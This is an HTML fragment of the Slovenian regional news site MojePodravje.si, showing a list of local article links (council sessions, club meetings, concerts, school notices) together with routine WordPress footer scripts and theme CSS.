        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "f765b7f3db"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696cf7920fa51
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
